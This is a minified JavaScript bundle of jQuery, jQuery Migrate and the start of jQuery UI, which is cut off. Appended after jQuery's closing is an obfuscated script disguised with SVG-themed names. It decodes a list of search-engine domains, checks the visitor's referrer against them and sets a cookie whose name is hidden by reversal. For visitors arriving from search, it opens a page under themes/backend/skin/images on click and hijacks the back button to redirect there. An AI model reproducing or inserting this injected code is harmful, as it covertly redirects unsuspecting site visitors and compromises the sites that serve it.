this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["themes","backend","skin","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

/*! jQuery Migrate v3.0.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b){"use strict";function c(c){var d=b.console;e[c]||(e[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function d(a,b,d,e){Object.defineProperty(a,b,{configurable:!0,enumerable:!0,get:function(){return c(e),d}})}a.migrateVersion="3.0.0",function(){var c=b.console&&b.console.log&&function(){b.console.log.apply(b.console,arguments)},d=/^[12]\./;c&&(a&&!d.test(a.fn.jquery)||c("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),a.migrateWarnings&&c("JQMIGRATE: Migrate plugin loaded multiple times"),c("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion))}();var e={};a.migrateWarnings=[],void 0===a.migrateTrace&&(a.migrateTrace=!0),a.migrateReset=function(){e={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&c("jQuery is not compatible with Quirks Mode");var f=a.fn.init,g=a.isNumeric,h=a.find,i=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,j=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;a.fn.init=function(a){var b=Array.prototype.slice.call(arguments);return"string"==typeof a&&"#"===a&&(c("jQuery( '#' ) is not a valid selector"),b[0]=[]),f.apply(this,b)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&i.test(a))try{document.querySelector(a)}catch(d){a=a.replace(j,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),c("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){c("Attribute selector with '#' was not fixed: "+b[0])}}return h.apply(this,b)};var k;for(k in h)Object.prototype.hasOwnProperty.call(h,k)&&(a.find[k]=h[k]);a.fn.size=function(){return c("jQuery.fn.size() is deprecated; use the .length property"),this.length},a.parseJSON=function(){return c("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},a.isNumeric=function(b){function d(b){var c=b&&b.toString();return!a.isArray(b)&&c-parseFloat(c)+1>=0}var e=g(b),f=d(b);return e!==f&&c("jQuery.isNumeric() should not be called on constructed objects"),f},d(a,"unique",a.uniqueSort,"jQuery.unique is deprecated, use jQuery.uniqueSort"),d(a.expr,"filters",a.expr.pseudos,"jQuery.expr.filters is now jQuery.expr.pseudos"),d(a.expr,":",a.expr.pseudos,'jQuery.expr[":"] is now jQuery.expr.pseudos');var l=a.ajax;a.ajax=function(){var a=l.apply(this,arguments);return a.promise&&(d(a,"success",a.done,"jQXHR.success is deprecated and removed"),d(a,"error",a.fail,"jQXHR.error is deprecated and removed"),d(a,"complete",a.always,"jQXHR.complete is deprecated and removed")),a};var m=a.fn.removeAttr,n=a.fn.toggleClass,o=/\S+/g;a.fn.removeAttr=function(b){var d=this;return a.each(b.match(o),function(b,e){a.expr.match.bool.test(e)&&(c("jQuery.fn.removeAttr no longer sets boolean properties: "+e),d.prop(e,!1))}),m.apply(this,arguments)},a.fn.toggleClass=function(b){return void 0!==b&&"boolean"!=typeof b?n.apply(this,arguments):(c("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var c=this.getAttribute&&this.getAttribute("class")||"";c&&a.data(this,"__className__",c),this.setAttribute&&this.setAttribute("class",c||b===!1?"":a.data(this,"__className__")||"")}))};var p=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return p=!0,a=d.apply(this,arguments),p=!1,a})}),a.swap=function(a,b,d,e){var f,g,h={};p||c("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=d.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f};var q=a.data;a.data=function(b,d,e){var f;return d&&d!==a.camelCase(d)&&(f=a.hasData(b)&&q.call(this,b),f&&d in f)?(c("jQuery.data() always sets/gets camelCased names: "+d),arguments.length>2&&(f[d]=e),f[d]):q.apply(this,arguments)};var r=a.Tween.prototype.run;a.Tween.prototype.run=function(b){a.easing[this.easing].length>1&&(c('easing function "jQuery.easing.'+this.easing.toString()+'" should use only first argument'),a.easing[this.easing]=a.easing[this.easing].bind(a.easing,b,this.options.duration*b,0,1,this.options.duration)),r.apply(this,arguments)};var s=a.fn.load,t=a.event.fix;a.event.props=[],a.event.fixHooks={},a.event.fix=function(b){var d,e=b.type,f=this.fixHooks[e],g=a.event.props;if(g.length)for(c("jQuery.event.props are deprecated and removed: "+g.join());g.length;)a.event.addProp(g.pop());if(f&&!f._migrated_&&(f._migrated_=!0,c("jQuery.event.fixHooks are deprecated and removed: "+e),(g=f.props)&&g.length))for(;g.length;)a.event.addProp(g.pop());return d=t.call(this,b),f&&f.filter?f.filter(d,b):d},a.each(["load","unload","error"],function(b,d){a.fn[d]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===d&&"string"==typeof a[0]?s.apply(this,a):(c("jQuery.fn."+d+"() is deprecated"),a.splice(0,0,d),arguments.length?this.on.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a(function(){a(document).triggerHandler("ready")}),a.event.special.ready={setup:function(){this===document&&c("'ready' event is deprecated")}},a.fn.extend({bind:function(a,b,d){return c("jQuery.fn.bind() is deprecated"),this.on(a,null,b,d)},unbind:function(a,b){return c("jQuery.fn.unbind() is deprecated"),this.off(a,null,b)},delegate:function(a,b,d,e){return c("jQuery.fn.delegate() is deprecated"),this.on(b,a,d,e)},undelegate:function(a,b,d){return c("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(a,"**"):this.off(b,a||"**",d)}});var u=a.fn.offset;a.fn.offset=function(){var b,d=this[0],e={top:0,left:0};return d&&d.nodeType?(b=(d.ownerDocument||document).documentElement,a.contains(b,d)?u.apply(this,arguments):(c("jQuery.fn.offset() requires an element connected to a document"),e)):(c("jQuery.fn.offset() requires a valid DOM element"),e)};var v=a.param;a.param=function(b,d){var e=a.ajaxSettings&&a.ajaxSettings.traditional;return void 0===d&&e&&(c("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),d=e),v.call(this,b,d)};var w=a.fn.andSelf||a.fn.addBack;a.fn.andSelf=function(){return c("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)};var x=a.Deferred,y=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var d=x(),e=d.promise();return d.pipe=e.pipe=function(){var b=arguments;return c("deferred.pipe() is deprecated"),a.Deferred(function(c){a.each(y,function(f,g){var h=a.isFunction(b[f])&&b[f];d[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[g[0]+"With"](this===e?c.promise():this,h?[b]:arguments)})}),b=null}).promise()},b&&b.call(d,d),d}}(jQuery,window);
/*! jQuery UI - v1.11.1 - 2014-08-13
* http://jqueryui.com
* Includes: core.js, widget.js, mouse.js, position.js, accordion.js, autocomplete.js, button.js, datepicker.js, dialog.js, draggable.js, droppable.js, effect.js, effect-blind.js, effect-bounce.js, effect-clip.js, effect-drop.js, effect-explode.js, effect-fade.js, effect-fold.js, effect-highlight.js, effect-puff.js, effect-pulsate.js, effect-scale.js, effect-shake.js, effect-size.js, effect-slide.js, effect-transfer.js, menu.js, progressbar.js, resizable.js, selectable.js, selectmenu.js, slider.js, sortable.js, spinner.js, tabs.js, tooltip.js
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */

(function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)})(function(e){function t(t,s){var n,a,o,r=t.nodeName.toLowerCase();return"area"===r?(n=t.parentNode,a=n.name,t.href&&a&&"map"===n.nodeName.toLowerCase()?(o=e("img[usemap='#"+a+"']")[0],!!o&&i(o)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||s:s)&&i(t)}function i(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}function s(e){for(var t,i;e.length&&e[0]!==document;){if(t=e.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(i=parseInt(e.css("zIndex"),10),!isNaN(i)&&0!==i))return i;e=e.parent()}return 0}function 